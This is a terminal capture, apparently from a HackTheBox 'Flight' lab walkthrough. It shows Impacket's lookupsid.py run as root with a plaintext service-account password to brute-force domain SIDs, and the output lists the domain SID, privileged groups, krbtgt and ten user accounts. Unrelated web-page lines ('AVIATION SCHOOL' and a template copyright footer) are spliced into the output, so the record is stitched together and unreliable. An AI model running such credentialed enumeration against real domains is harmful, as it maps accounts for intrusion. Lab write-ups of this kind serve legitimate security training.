 ┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# python3 /home/kali/windows-tools/impacket-0.12.0/examples/lookupsid.py flight.htb/svc_apache
:'S@Ss!K@*t13'@10.10.11.187
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
AVIATION SCHOOL
[*] Brute forcing SIDs at 10.10.11.187
[*] StringBinding ncacn_np:10.10.11.187[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4078382237-1492182817-2568127209
498: flight\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: flight\Administrator (SidTypeUser)
501: flight\Guest (SidTypeUser)
502: flight\krbtgt (SidTypeUser)
512: flight\Domain Admins (SidTypeGroup)
513: flight\Domain Users (SidTypeGroup)
514: flight\Domain Guests (SidTypeGroup)
Copyright © Domain Name - All Rights Reserved | Template By Domain
515: flight\Domain Computers (SidTypeGroup)
516: flight\Domain Controllers (SidTypeGroup)
517: flight\Cert Publishers (SidTypeAlias)
518: flight\Schema Admins (SidTypeGroup)
519: flight\Enterprise Admins (SidTypeGroup)
520: flight\Group Policy Creator Owners (SidTypeGroup)
521: flight\Read-only Domain Controllers (SidTypeGroup)
522: flight\Cloneable Domain Controllers (SidTypeGroup)
525: flight\Protected Users (SidTypeGroup)
526: flight\Key Admins (SidTypeGroup)
527: flight\Enterprise Key Admins (SidTypeGroup)
553: flight\RAS and IAS Servers (SidTypeAlias)
571: flight\Allowed RODC Password Replication Group (SidTypeAlias)
572: flight\Denied RODC Password Replication Group (SidTypeAlias)
1000: flight\Access-Denied Assistance Users (SidTypeAlias)
1001: flight\G0$ (SidTypeUser)
1102: flight\DnsAdmins (SidTypeAlias)
1103: flight\DnsUpdateProxy (SidTypeGroup)
1602: flight\S.Moon (SidTypeUser)
1603: flight\R.Cold (SidTypeUser)
1604: flight\G.Lors (SidTypeUser)
1605: flight\L.Kein (SidTypeUser)
1606: flight\M.Gold (SidTypeUser)
1607: flight\C.Bum (SidTypeUser)
1608: flight\W.Walker (SidTypeUser)
1609: flight\I.Francis (SidTypeUser)
1610: flight\D.Truff (SidTypeUser)
1611: flight\V.Stevens (SidTypeUser)